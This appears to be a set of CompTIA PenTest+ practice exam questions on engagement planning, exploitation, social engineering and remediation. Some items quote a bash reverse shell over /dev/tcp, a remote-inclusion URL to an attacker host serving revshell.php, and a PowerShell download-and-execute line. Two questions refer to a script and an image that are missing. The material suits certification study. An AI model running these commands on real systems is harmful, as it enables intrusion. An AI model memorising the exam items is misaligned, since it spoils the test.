PT0-001 : CompTIA PenTest+ Certification Exam : Part 03
PT0-001 : CompTIA PenTest+ Certification Exam : Part 03
-
Which of the following are MOST important when planning for an engagement? (Select TWO).
- Goals/objectives
- Architectural diagrams
- Tolerance to impact
- Storage time for a report
- Company policies
-
The following line was found in an exploited machine’s history file. An attacker ran the following command:
bash -i >& /dev/tcp/192.168.0.1/80 0> &1
Which of the following describes what the command does?
- Performs a port scan.
- Grabs the web server’s banner.
- Redirects a TTY to a remote system.
- Removes error logs for the supplied IP.
-
Which of the following types of intrusion techniques is the use of an “under-the-door tool” during a physical security assessment an example of?
- Lockpicking
- Egress sensor triggering
- Lock bumping
- Lock bypass
-
During testing, a critical vulnerability is discovered on a client’s core server. Which of the following should be the NEXT action?
- Disable the network port of the affected service.
- Complete all findings, and then submit them to the client.
- Promptly alert the client with details of the finding.
- Take the target offline so it cannot be exploited by an attacker.
-
A penetration tester has successfully deployed an evil twin and is starting to see some victim traffic. The next step the penetration tester wants to take is to capture all the victim web traffic unencrypted. Which of the following would BEST meet this goal?
- Perform an HTTP downgrade attack.
- Harvest the user credentials to decrypt traffic.
- Perform an MITM attack.
- Implement a CA attack by impersonating trusted CAs.
-
After gaining initial low-privilege access to a Linux system, a penetration tester identifies an interesting binary in a user’s home folder titled ’’changepass.”
-sr-xr-x 1 root root 6443 Oct 18 2017 /home/user/changepass
Using “strings” to print ASCII printable characters from changepass, the tester notes the following:
$ strings changepass exit setuid strcmp GLIBC_2.0 ENV_PATH %s/changepw malloc strlen
Given this information, which of the following is the MOST likely path of exploitation to achieve root privileges on the machine?
- Copy changepass to a writable directory and export the ENV_PATH environmental variable to the path of a token-stealing binary titled changepw. Then run changepass.
- Create a copy of changepass in the same directory, naming it changepw. Export the ENV_PATH environmental variable to the path ‘/home/user/’. Then run changepass.
- Export the ENV_PATH environmental variable to the path of a writable directory that contains a token-stealing binary titled changepw. Then run changepass.
- Run changepass within the current directory with sudo after exporting the ENV_PATH environmental variable to the path of ‘/usr/local/bin’.
-
A penetration tester wants to script out a way to discover all the RPTR records for a range of IP addresses. Which of the following is the MOST efficient to utilize?
-
nmap -p 53 -oG dnslist.txt | cut -d “:” -f 4 -
nslookup -ns 8.8.8.8 << dnslist.txt
-
for x in {1...254}; do dig -x 192.168.$x.$x; done -
dig -r > echo “8.8.8.8” >> /etc/resolv.conf
-
-
Given the following Python script:

PT0-001 Part 03 Q08 008 Which of the following is where the output will go?
- To the screen
- To a network server
- To a file
- To /dev/null
-
An engineer, who is conducting a penetration test for a web application, discovers the user login process sends from field data using the HTTP GET method. To mitigate the risk of exposing sensitive information, the form should be sent using an:
- HTTP POST method.
- HTTP OPTIONS method.
- HTTP PUT method.
- HTTP TRACE method.
-
A software developer wants to test the code of an application for vulnerabilities. Which of the following processes should the software developer perform?
- Vulnerability scan
- Dynamic scan
- Static scan
- Compliance scan
-
While monitoring WAF logs, a security analyst discovers a successful attack against the following URL:
https://example.com/index.php?Phone=http://attacker.com/badstuffhappens/revshell.php
Which of the following remediation steps should be taken to prevent this type of attack?
- Implement a blacklist.
- Block URL redirections.
- Double URL encode the parameters.
- Stop external calls from the application.
-
A penetration tester is performing a remote scan to determine if the server farm is compliant with the company’s software baseline. Which of the following should the penetration tester perform to verify compliance with the baseline?
- Discovery scan
- Stealth scan
- Full scan
- Credentialed scan
-
A penetration tester was able to retrieve the initial VPN user domain credentials by phishing a member of the IT department. Afterward, the penetration tester obtained hashes over the VPN and easily cracked them using a dictionary attack. Which of the following remediation steps should be recommended? (Select THREE).
- Mandate all employees take security awareness training.
- Implement two-factor authentication for remote access.
- Install an intrusion prevention system.
- Increase password complexity requirements.
- Install a security information event monitoring solution.
- Prevent members of the IT department from interactively logging in as administrators.
- Upgrade the cipher suite used for the VPN solution.
-
A penetration tester is reviewing the following output from a wireless sniffer:

PT0-001 Part 03 Q14 009 Which of the following can be extrapolated from the above information?
- Hardware vendor
- Channel interference
- Usernames
- Key strength
-
An email sent from the Chief Executive Officer (CEO) to the Chief Financial Officer (CFO) states a wire transfer is needed to pay a new vendor. Neither is aware of the vendor, and the CEO denies ever sending the email. Which of the following types of motivation was used in this attack?
- Principle of fear
- Principle of authority
- Principle of scarcity
- Principle of likeness
- Principle of social proof
-
A security assessor completed a comprehensive penetration test of a company and its networks and systems. During the assessment, the tester identified a vulnerability in the crypto library used for TLS on the company’s intranet-wide payroll web application. However, the vulnerability has not yet been patched by the vendor, although a patch is expected within days. Which of the following strategies would BEST mitigate the risk of impact?
- Modify the web server crypto configuration to use a stronger cipher-suite for encryption, hashing, and digital signing.
- Implement new training to be aware of the risks in accessing the application. This training can be decommissioned after the vulnerability is patched.
- Implement an ACL to restrict access to the application exclusively to the finance department. Reopen the application to company staff after the vulnerability is patched.
- Require payroll users to change the passwords used to authenticate to the application. Following the patching of the vulnerability, implement another required password change.
-
A penetration tester reports an application is only utilizing basic authentication on an Internet-facing application. Which of the following would be the BEST remediation strategy?
- Enable HTTP Strict Transport Security.
- Enable a secure cookie flag.
- Encrypt the communication channel.
- Sanitize invalid user input.
-
A penetration tester is performing a code review. Which of the following testing techniques is being performed?
- Dynamic analysis
- Fuzzing analysis
- Static analysis
- Run-time analysis
-
During a full-scope security assessment, which of the following is a prerequisite to social engineer a target by physically engaging them?
- Locating emergency exits
- Preparing a pretext
- Shoulder surfing the victim
- Tailgating the victim
-
Consider the following PowerShell command:
powershell.exe IEX (New-Object Net.Webclient).downloadstring(http://site/script.ps1”);Invoke-Cmdlet
Which of the following BEST describes the actions performed by this command?
- Set the execution policy.
- Execute a remote script.
- Run an encoded command.
- Instantiate an object.